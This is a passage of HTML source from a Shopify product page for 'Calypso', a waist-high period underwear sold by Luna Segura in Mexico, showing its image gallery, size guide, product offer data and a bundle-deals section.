  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--20116668022922__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Galería multimedia"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--20116668022922__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Cerrar"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Galería multimedia"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//lunasegura.com/cdn/shop/files/CALYPSONUDE20_e7e1dd16-f95d-4b7d-9fc0-07348f3e64e9.png?v=1767496486 450w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//lunasegura.com/cdn/shop/files/CALYPSONUDE20_e7e1dd16-f95d-4b7d-9fc0-07348f3e64e9.png?v=1767496486&width=1445"
    alt="#ecc3a3"
    loading="lazy"
    width="1100"
    height="1223"
    data-media-id="31332329554058"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//lunasegura.com/cdn/shop/files/CALYPSONEGRO40_af05cc39-5741-4d77-83e5-5fc39fa5266c.png?v=1767497333 450w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//lunasegura.com/cdn/shop/files/CALYPSONEGRO40_af05cc39-5741-4d77-83e5-5fc39fa5266c.png?v=1767497333&width=1445"
    alt="#000000"
    loading="lazy"
    width="1100"
    height="1223"
    data-media-id="31332360028298"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//lunasegura.com/cdn/shop/files/calypso_tropical_65a10227-c97a-41ac-b3d8-6a5be34b9550.png?v=1767497333 450w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//lunasegura.com/cdn/shop/files/calypso_tropical_65a10227-c97a-41ac-b3d8-6a5be34b9550.png?v=1767497333&width=1445"
    alt="radial-gradient(circle,rgba(123, 63, 251, 1) 0%, rgba(252, 70, 107, 1) 100%)"
    loading="lazy"
    width="1100"
    height="1223"
    data-media-id="31332329586826"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//lunasegura.com/cdn/shop/files/89.jpg?v=1767497333 450w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//lunasegura.com/cdn/shop/files/89.jpg?v=1767497333&width=1445"
    alt="Calypso Invisible Tiro a la Cintura- Moderado"
    loading="lazy"
    width="1100"
    height="1223"
    data-media-id="31319488462986"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//lunasegura.com/cdn/shop/files/90.jpg?v=1767497333 450w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//lunasegura.com/cdn/shop/files/90.jpg?v=1767497333&width=1445"
    alt="Calypso Invisible Tiro a la Cintura- Moderado"
    loading="lazy"
    width="1100"
    height="1223"
    data-media-id="31319488495754"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//lunasegura.com/cdn/shop/files/82.png?v=1767497333 450w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//lunasegura.com/cdn/shop/files/82.png?v=1767497333&width=1445"
    alt="Calypso Invisible Tiro a la Cintura- Moderado"
    loading="lazy"
    width="1100"
    height="1223"
    data-media-id="27497028419722"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//lunasegura.com/cdn/shop/products/Calypso.jpg?v=1767497333&width=550 550w,//lunasegura.com/cdn/shop/products/Calypso.jpg?v=1767497333 600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//lunasegura.com/cdn/shop/products/Calypso.jpg?v=1767497333&width=1445"
    alt="Calypso Invisible Tiro a la Cintura- Moderado"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="9683894861962"
  ></div>
  </div>
</product-modal>


  
<modal-dialog id="PopupModal-popup_Ri7Nwa" class="product-popup-modal" >
      <div
        role="dialog"
        aria-label="📐 Guía de Tallas"
        aria-modal="true"
        class="product-popup-modal__content"
        tabindex="-1"
      >
        <button
          id="ModalClose-popup_Ri7Nwa"
          type="button"
          class="product-popup-modal__toggle"
          aria-label="Cerrar"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
        <div class="product-popup-modal__content-info">
          <h1 class="h2">Tallas calzones</h1>
          <p style="text-align: center;"><strong>CADERA (CM) </strong></p>
<div style="text-align: left;"><img style="margin-bottom: 16px; float: none;" src="https://cdn.shopify.com/s/files/1/0348/3690/6122/files/Captura_de_pantalla_2025-06-25_093147_2048x2048.png?v=1750865605"></div>
<p><span><img height="286" width="237" src="https://cdn.shopify.com/s/files/1/0348/3690/6122/files/TALLAMEDIDAS_480x480.png?v=1721946543" alt="" style="float: left;"> Mide tu Cadera en la parte más amplia de tus glúteos. Si tienes piernas anchas, glúteos prominentes o tiendes a inflamarte durante tu periodo, te recomendamos elegir <strong data-end="136" data-start="112">una talla más arriba para tu comodidad<br><br><strong>¿Te ayudamos?, solicita asesoria via WhatsApp al 56 2142 5281</strong><br><br><strong> Las medidas de la tabla  son del cuerpo y no de las      prendas </strong><br></strong></span></p>
<p> </p>
        </div>
      </div>
    </modal-dialog><script src="//lunasegura.com/cdn/shop/t/7/assets/product-modal.js?v=50921580101160527761763778769" defer="defer"></script>
    <script src="//lunasegura.com/cdn/shop/t/7/assets/media-gallery.js?v=136815418543071173961763778769" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--20116668022922__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--20116668022922__main"]') ||
        document.querySelector('variant-selects[data-section="template--20116668022922__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--20116668022922__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--20116668022922__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Calypso Invisible Tiro a la Cintura- Moderado",
      "url": "https:\/\/lunasegura.com\/products\/calypso",
      "image": [
          "https:\/\/lunasegura.com\/cdn\/shop\/files\/CALYPSONUDE20_e7e1dd16-f95d-4b7d-9fc0-07348f3e64e9.png?v=1767496486\u0026width=1920"
        ],
      "description": "",
      
      "brand": {
        "@type": "Brand",
        "name": "Luna Segura"
      },
      "offers": [{
            "@type" : "Offer","availability" : "http://schema.org/OutOfStock",
            "price" : 569.99,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/lunasegura.com\/products\/calypso?variant=47528968749194"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 569.99,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/lunasegura.com\/products\/calypso?variant=47528968781962"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 569.99,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/lunasegura.com\/products\/calypso?variant=47528968814730"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 569.99,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/lunasegura.com\/products\/calypso?variant=47528968847498"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 569.99,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/lunasegura.com\/products\/calypso?variant=47528968880266"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 569.99,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/lunasegura.com\/products\/calypso?variant=47528968913034"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 569.99,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/lunasegura.com\/products\/calypso?variant=47528968945802"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 569.99,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/lunasegura.com\/products\/calypso?variant=32966019973258"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 569.99,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/lunasegura.com\/products\/calypso?variant=32966020071562"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 569.99,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/lunasegura.com\/products\/calypso?variant=32966020104330"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 569.99,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/lunasegura.com\/products\/calypso?variant=32966020137098"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 569.99,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/lunasegura.com\/products\/calypso?variant=39658782425226"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/OutOfStock",
            "price" : 569.99,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/lunasegura.com\/products\/calypso?variant=40685525434506"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/OutOfStock",
            "price" : 569.99,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/lunasegura.com\/products\/calypso?variant=41494005743754"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 569.99,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/lunasegura.com\/products\/calypso?variant=47528968978570"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 569.99,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/lunasegura.com\/products\/calypso?variant=47528969011338"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 569.99,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/lunasegura.com\/products\/calypso?variant=47528969044106"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 569.99,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/lunasegura.com\/products\/calypso?variant=47528969076874"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 569.99,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/lunasegura.com\/products\/calypso?variant=47528969109642"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/OutOfStock",
            "price" : 569.99,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/lunasegura.com\/products\/calypso?variant=47528969142410"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/OutOfStock",
            "price" : 569.99,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/lunasegura.com\/products\/calypso?variant=47528969175178"
          }
]
    }
  </script>
</section>


<style> #shopify-section-template--20116668022922__main .product-form__submit {padding-top: 15px; padding-bottom: 15px;} #shopify-section-template--20116668022922__main .slideshow__slide.grid__item.grid--1-col.slider__slide {border: 1px solid #cccccc; border-radius: 12px; padding-left: 5px; padding-top: 3px; padding-bottom: 1px;} #shopify-section-template--20116668022922__main .slideshow__controls.slider-buttons.no-js-hidden.slideshow__controls--border-radius-mobile {margin-top: 5px;} #shopify-section-template--20116668022922__main .quick-add__submit.button.button--full-width.button--secondary.card--horizontal__quick-add {padding-top: 5px; padding-bottom: 5px; font-size: 14px;} </style></section><section id="shopify-section-template--20116668022922__1765405478b844665c" class="shopify-section section"><div class="page-width"><div id="shopify-block-AbjRQYkx3Q0NxaDEzR__tolstoy_shoppable_video_quiz_carousel_block_zXXRAk" class="shopify-block shopify-app-block"><tolstoy-carousel
class="tolstoy-carousel"
data-tags="Media,Nylon,Og,"
data-publish-id="5ndslhvax3tp6"
data-product-id="4713858203786">
</tolstoy-carousel>


</div>
</div>


</section><div id="shopify-section-template--20116668022922__image_with_text_ikh7CL" class="shopify-section section"><link href="//lunasegura.com/cdn/shop/t/7/assets/component-image-with-text.css?v=163962381285013293491763778769" rel="stylesheet" type="text/css" media="all" />
<link href="//lunasegura.com/cdn/shop/t/7/assets/component-rte.css?v=73443491922477598101763778769" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--20116668022922__image_with_text_ikh7CL-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--20116668022922__image_with_text_ikh7CL-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }</style><div class="color-background-1">
  <div class="image-with-text image-with-text--no-overlap page-width isolate collapse-corners same-colors collapse-padding section-template--20116668022922__image_with_text_ikh7CL-padding">
    <div class="image-with-text__grid grid grid--gapless grid--1-col grid--2-col-tablet">
      <div class="image-with-text__media-item image-with-text__media-item--medium image-with-text__media-item--middle grid__item">
        <div
          class="image-with-text__media image-with-text__media--adapt gradient color-background-1 global-media-settings media"
          
            style="padding-bottom: 75.0%;"
          
        ><img src="//lunasegura.com/cdn/shop/files/luna_comparado_con.png?v=1763924295&amp;width=1500" alt="" srcset="//lunasegura.com/cdn/shop/files/luna_comparado_con.png?v=1763924295&amp;width=165 165w, //lunasegura.com/cdn/shop/files/luna_comparado_con.png?v=1763924295&amp;width=360 360w, //lunasegura.com/cdn/shop/files/luna_comparado_con.png?v=1763924295&amp;width=535 535w, //lunasegura.com/cdn/shop/files/luna_comparado_con.png?v=1763924295&amp;width=750 750w, //lunasegura.com/cdn/shop/files/luna_comparado_con.png?v=1763924295&amp;width=1070 1070w, //lunasegura.com/cdn/shop/files/luna_comparado_con.png?v=1763924295&amp;width=1500 1500w" width="1500" height="1125" loading="lazy" sizes="(min-width: 1400px) 650px,
              (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
      </div>
      <div class="image-with-text__text-item grid__item">
        <div
          id="ImageWithText--template--20116668022922__image_with_text_ikh7CL"
          class="image-with-text__content image-with-text__content--middle image-with-text__content--desktop-center image-with-text__content--mobile-center image-with-text__content--adapt gradient color-background-1 content-container"
        ></div>
      </div>
    </div>
  </div>
</div>


</div><section id="shopify-section-template--20116668022922__icon_bar_L4cRaB" class="shopify-section section"><link href="//lunasegura.com/cdn/shop/t/7/assets/section-multicolumn.css?v=165906047862350759921763778769" rel="stylesheet" type="text/css" media="all" />
<link href="//lunasegura.com/cdn/shop/t/7/assets/component-rte.css?v=73443491922477598101763778769" rel="stylesheet" type="text/css" media="all" />

<link rel="stylesheet" href="//lunasegura.com/cdn/shop/t/7/assets/component-slider.css?v=108157308134495589801763778769" media="print" onload="this.media='all'">
<noscript><link href="//lunasegura.com/cdn/shop/t/7/assets/component-slider.css?v=108157308134495589801763778769" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--20116668022922__icon_bar_L4cRaB-padding {
    padding-top: 12px;
    padding-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-template--20116668022922__icon_bar_L4cRaB-padding {
      padding-top: 16px;
      padding-bottom: 0px;
    }
  }</style><div class="multicolumn icon-bar color-accent-2 gradient background-none">
  <div class="page-width section-template--20116668022922__icon_bar_L4cRaB-padding isolate"><div class="title-wrapper-with-link title-wrapper--self-padded-mobile title-wrapper--no-top-margin">
        <h2 class="title h1">
          Confía: Tus lunas te cuidan por dentro y por fuera
        </h2>
      </div>
    <slider-component class="slider-mobile-gutter">
      <ul
        class="icon-bar-slider multicolumn-list contains-content-container grid grid--1-col-tablet-down grid--3-col-desktop"
        id="Slider-template--20116668022922__icon_bar_L4cRaB"
        role="list"
      ><li
            id="Slide-template--20116668022922__icon_bar_L4cRaB-1"
            class="multicolumn-list__item grid__item center"
            
          >
            <div class="icon-bar-card multicolumn-card content-container">
              <div class="icon-bar-card__icon icon-bar-card__icon--medium icon-bar-card__icon--background-1"><svg
    class="icon icon-accordion color-foreground-outline-button"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M15.9633 5.16568C16.1818 5.33464 16.2219 5.64867 16.0529 5.86709L11.2315 12.1C10.7573 12.7132 10.5 13.4664 10.5 14.2415L10.5 17.728C10.5 18.0041 10.2761 18.228 9.99998 18.228C9.72384 18.228 9.49998 18.0041 9.49998 17.728L9.49997 14.2415C9.49997 13.2449 9.8308 12.2765 10.4406 11.4882L15.2619 5.25525C15.4309 5.03683 15.7449 4.99673 15.9633 5.16568Z" />
      <path d="M4.13656 9.11047C3.94637 9.31067 3.95448 9.62715 4.15469 9.81735L8.41061 13.8605C9.10616 14.5213 9.49997 15.4386 9.49997 16.398V19.5C9.49997 19.7761 9.72383 20 9.99997 20C10.2761 20 10.5 19.7761 10.5 19.5V16.398C10.5 15.1645 9.99364 13.9851 9.09936 13.1355L4.84344 9.09235C4.64324 8.90216 4.32676 8.91027 4.13656 9.11047Z" />
      <path d="M18.3779 1.53927C18.4327 2.29021 18.4725 3.32703 18.4047 4.40738C18.3125 5.87411 18.0299 7.25745 17.4545 8.14562C16.7167 9.28439 15.6883 9.90008 14.7112 10.1459C13.6919 10.4023 12.8474 10.2333 12.4595 9.98203C11.6151 9.43502 10.6657 7.26257 12.1639 4.95007C12.7171 4.09609 13.9498 3.29603 15.4075 2.63437C16.4929 2.1417 17.5917 1.77412 18.3779 1.53927ZM18.7295 0.399095C19.0125 0.322287 19.2884 0.513872 19.3179 0.805582C19.4683 2.2906 19.735 6.46465 18.2937 8.68934C16.5205 11.4265 13.2903 11.7118 11.9158 10.8213C10.5413 9.93084 9.57124 7.11282 11.3246 4.40636C12.7665 2.18066 17.2 0.814295 18.7295 0.399095Z" fill-rule="evenodd" />
      <path d="M1.16197 6.23639C1.24915 6.80305 1.38541 7.51404 1.5922 8.22877C1.89834 9.28691 2.31835 10.2055 2.84189 10.729C3.54804 11.4352 4.37904 11.7175 5.11404 11.7439C5.89258 11.7719 6.44282 11.5154 6.64245 11.3158C7.09947 10.8588 7.49486 9.18578 6.0474 7.73833C5.55144 7.24237 4.58274 6.85006 3.40831 6.58298C2.60103 6.3994 1.79173 6.29511 1.16197 6.23639ZM0.569611 5.18777C0.276949 5.16998 0.0467941 5.41364 0.080866 5.70486C0.226586 6.95034 0.719124 10.0205 2.13478 11.4362C3.93434 13.2357 6.44588 12.9266 7.34955 12.0229C8.25323 11.1193 8.53389 8.8106 6.75451 7.03122C5.33581 5.61253 1.90298 5.26882 0.569611 5.18777Z" fill-rule="evenodd" /></svg></div>
              
                <div class="multicolumn-card__info"><h3>Sin químicos, fragancias y tóxicos</h3><div class="rte"><p></p><p></p></div></div>
              
            </div>
          </li><li
            id="Slide-template--20116668022922__icon_bar_L4cRaB-2"
            class="multicolumn-list__item grid__item center"
            
          >
            <div class="icon-bar-card multicolumn-card content-container">
              <div class="icon-bar-card__icon icon-bar-card__icon--medium icon-bar-card__icon--background-1"><svg
    class="icon icon-accordion color-foreground-outline-button"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M18.5 1.5H1.5L1.5 18.5H18.5V1.5ZM1.5 0.5C0.947715 0.5 0.5 0.947715 0.5 1.5V18.5C0.5 19.0523 0.947715 19.5 1.5 19.5H18.5C19.0523 19.5 19.5 19.0523 19.5 18.5V1.5C19.5 0.947715 19.0523 0.5 18.5 0.5H1.5Z" fill-rule="evenodd"/>
      <path d="M14.9975 6.09084C15.201 6.27746 15.2147 6.59375 15.0281 6.79728L8.91631 13.4627C8.82231 13.5652 8.68987 13.6239 8.55079 13.6247C8.41172 13.6256 8.27857 13.5684 8.18335 13.4671L4.99513 10.0731C4.80606 9.87179 4.81596 9.55536 5.01723 9.3663C5.21849 9.17723 5.53492 9.18713 5.72399 9.3884L8.54335 12.3897L14.291 6.12145C14.4776 5.91791 14.7939 5.90421 14.9975 6.09084Z"/></svg></div>
              
                <div class="multicolumn-card__info"><h3>certificado OEKO-TEX  y OCS</h3><div class="rte"><p>Telas seguras, libres de tóxicos y con trazabilidad de origen<br/><br/></p><p></p></div></div>
              
            </div>
          </li><li
            id="Slide-template--20116668022922__icon_bar_L4cRaB-3"
            class="multicolumn-list__item grid__item center"
            
          >
            <div class="icon-bar-card multicolumn-card content-container">
              <div class="icon-bar-card__icon icon-bar-card__icon--medium icon-bar-card__icon--background-1"><svg
    class="icon icon-accordion color-foreground-outline-button"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M10 5.2393L8.5149 3.77392C6.79996 2.08174 4.01945 2.08174 2.30451 3.77392C0.589562 5.4661 0.589563 8.2097 2.30451 9.90188L10 17.4952L17.6955 9.90188C19.4104 8.2097 19.4104 5.4661 17.6955 3.77392C15.9805 2.08174 13.2 2.08174 11.4851 3.77392L10 5.2393ZM10.765 3.06343C12.8777 0.978857 16.3029 0.978856 18.4155 3.06343C20.5282 5.148 20.5282 8.52779 18.4155 10.6124L10.72 18.2057C10.3224 18.5981 9.67763 18.5981 9.27996 18.2057L1.58446 10.6124C-0.528154 8.52779 -0.528154 5.14801 1.58446 3.06343C3.69708 0.978859 7.12233 0.978858 9.23495 3.06343L10 3.81832L10.765 3.06343Z" fill-rule="evenodd"/></svg></div>
              
                <div class="multicolumn-card__info"><h3>Hipoalergenicos y Orgánicos</h3><div class="rte"><p></p><p></p></div></div>
              
            </div>
          </li></ul></slider-component>
  </div>
</div>


</section><section id="shopify-section-template--20116668022922__1713565010660420a1" class="shopify-section section"><div class=""></div>


</section><section id="shopify-section-template--20116668022922__1720638209a0bce829" class="shopify-section section"><div class="page-width"><div id="shopify-block-ASVhQNTF1ZEtzSDM2W__vitals_all_reviews_badge_jXCite" class="shopify-block shopify-app-block Vtl-AppBlock"><div id="vitals-all_reviews_badge" data-source="os2"></div>


</div>
</div>


</section><div id="shopify-section-template--20116668022922__bundle_deals_rMxCDx" class="shopify-section"><link href="//lunasegura.com/cdn/shop/t/7/assets/section-bundle-deals.css?v=49921834429901712911763778769" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--20116668022922__bundle_deals_rMxCDx-padding {
    padding-top: 21px;
    padding-bottom: 21px;
  }

  @media screen and (min-width: 750px) {
    .section-template--20116668022922__bundle_deals_rMxCDx-padding {
      padding-top: 28px;
      padding-bottom: 28px;
    }
  }

  .bundle-deals-template--20116668022922__bundle_deals_rMxCDx .bundle-deals__media {
    grid-template-columns: repeat(3, 1fr);
  }</style><div class="color-background-1">
  <div class="page-width section-template--20116668022922__bundle_deals_rMxCDx-padding">
    <div><div class="title-wrapper--no-top-margin">
          <h2 class="title h2">
            Comprados juntos habitualmente
          </h2>
        </div>
    </div>

    
    
    <bundle-deals
      id="bundle-deals-template--20116668022922__bundle_deals_rMxCDx"
      class="bundle-deals bundle-deals-template--20116668022922__bundle_deals_rMxCDx bundle-deals-horizontal-images-left"
      data-section="template--20116668022922__bundle_deals_rMxCDx"
      data-percentage-left="0.9"
      data-fixed-discount="0.0"
      data-currency-symbol="$"
      data-update-prices="true"
    >
      

      <div class="bundle-deals__media">
        
          

          <div class="bundle-deals__media-item">
            
              <svg class="placeholder-svg placeholder" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 525.5 525.5"><path d="M324.5 212.7H203c-1.6 0-2.8 1.3-2.8 2.8V308c0 1.6 1.3 2.8 2.8 2.8h121.6c1.6 0 2.8-1.3 2.8-2.8v-92.5c0-1.6-1.3-2.8-2.9-2.8zm1.1 95.3c0 .6-.5 1.1-1.1 1.1H203c-.6 0-1.1-.5-1.1-1.1v-92.5c0-.6.5-1.1 1.1-1.1h121.6c.6 0 1.1.5 1.1 1.1V308z"/><path d="M210.4 299.5H240v.1s.1 0 .2-.1h75.2v-76.2h-105v76.2zm1.8-7.2l20-20c1.6-1.6 3.8-2.5 6.1-2.5s4.5.9 6.1 2.5l1.5 1.5 16.8 16.8c-12.9 3.3-20.7 6.3-22.8 7.2h-27.7v-5.5zm101.5-10.1c-20.1 1.7-36.7 4.8-49.1 7.9l-16.9-16.9 26.3-26.3c1.6-1.6 3.8-2.5 6.1-2.5s4.5.9 6.1 2.5l27.5 27.5v7.8zm-68.9 15.5c9.7-3.5 33.9-10.9 68.9-13.8v13.8h-68.9zm68.9-72.7v46.8l-26.2-26.2c-1.9-1.9-4.5-3-7.3-3s-5.4 1.1-7.3 3l-26.3 26.3-.9-.9c-1.9-1.9-4.5-3-7.3-3s-5.4 1.1-7.3 3l-18.8 18.8V225h101.4z"/><path d="M232.8 254c4.6 0 8.3-3.7 8.3-8.3s-3.7-8.3-8.3-8.3-8.3 3.7-8.3 8.3 3.7 8.3 8.3 8.3zm0-14.9c3.6 0 6.6 2.9 6.6 6.6s-2.9 6.6-6.6 6.6-6.6-2.9-6.6-6.6 3-6.6 6.6-6.6z"/></svg>
            
          </div>
        
          

          <div class="bundle-deals__media-item">
            
              <svg class="placeholder-svg placeholder" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 525.5 525.5"><path d="M324.5 212.7H203c-1.6 0-2.8 1.3-2.8 2.8V308c0 1.6 1.3 2.8 2.8 2.8h121.6c1.6 0 2.8-1.3 2.8-2.8v-92.5c0-1.6-1.3-2.8-2.9-2.8zm1.1 95.3c0 .6-.5 1.1-1.1 1.1H203c-.6 0-1.1-.5-1.1-1.1v-92.5c0-.6.5-1.1 1.1-1.1h121.6c.6 0 1.1.5 1.1 1.1V308z"/><path d="M210.4 299.5H240v.1s.1 0 .2-.1h75.2v-76.2h-105v76.2zm1.8-7.2l20-20c1.6-1.6 3.8-2.5 6.1-2.5s4.5.9 6.1 2.5l1.5 1.5 16.8 16.8c-12.9 3.3-20.7 6.3-22.8 7.2h-27.7v-5.5zm101.5-10.1c-20.1 1.7-36.7 4.8-49.1 7.9l-16.9-16.9 26.3-26.3c1.6-1.6 3.8-2.5 6.1-2.5s4.5.9 6.1 2.5l27.5 27.5v7.8zm-68.9 15.5c9.7-3.5 33.9-10.9 68.9-13.8v13.8h-68.9zm68.9-72.7v46.8l-26.2-26.2c-1.9-1.9-4.5-3-7.3-3s-5.4 1.1-7.3 3l-26.3 26.3-.9-.9c-1.9-1.9-4.5-3-7.3-3s-5.4 1.1-7.3 3l-18.8 18.8V225h101.4z"/><path d="M232.8 254c4.6 0 8.3-3.7 8.3-8.3s-3.7-8.3-8.3-8.3-8.3 3.7-8.3 8.3 3.7 8.3 8.3 8.3zm0-14.9c3.6 0 6.6 2.9 6.6 6.6s-2.9 6.6-6.6 6.6-6.6-2.9-6.6-6.6 3-6.6 6.6-6.6z"/></svg>
            
          </div>
        
          

          <div class="bundle-deals__media-item">
            
              <a
                href="/products/ariel-lace-edicion-limitada"
                class="bundle-deals__media-item-container"
              >
                <img
                  src="//lunasegura.com/cdn/shop/files/Edit_proINducts_flujo_moderado_y_ligero_7_9a9017b7-94a4-44e9-a91d-aa794162bcd3.jpg?v=1767199339&width=800"
                  alt="Ariel (Lace) - Moderado"
                  loading="lazy"
                  width="auto"
                  height="auto"
                  class="bundle-deals__media-item-img"
                >
              </a>
            
          </div>
        
      </div>
      <div class="bundle-deals__center">
        
        
          

          
        
          

          
        
          

          
            
            
            <div class="bundle-deals__product">
              <div class="bundle-deals__checkbox-container">
                <input
                  type="checkbox"
                  class="bundle-deals__checkbox"
                  id="checkbox-2"
                  data-id="41513487925386"
                  data-price="59999.0"
                  data-compare-price="69999"
                  data-index="2"
                  data-id-index="id_2"
                  data-checked="true"
                  checked
                >
                <label for="checkbox-2" class="bundle-deals__checkbox-label">
                  <svg
                    class="checkmark-checked"
                    xmlns="http://www.w3.org/2000/svg"
                    viewBox="0 0 448 512"
                    fill="currentColor"
                    width="50"
                    height="50"
                  >
                    <path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.3-28.7-64-64-64H64zM337 209L209 337c-9.4 9.4-24.6 9.4-33.9 0l-64-64c-9.4-9.4-9.4-24.6 0-33.9s24.6-9.4 33.9 0l47 47L303 175c9.4-9.4 24.6-9.4 33.9 0s9.4 24.6 0 33.9z"/>
                  </svg>
                  <svg
                    class="checkmark-unchecked"
                    xmlns="http://www.w3.org/2000/svg"
                    viewBox="0 0 448 512"
                    fill="currentColor"
                    width="50"
                    height="50"
                  >
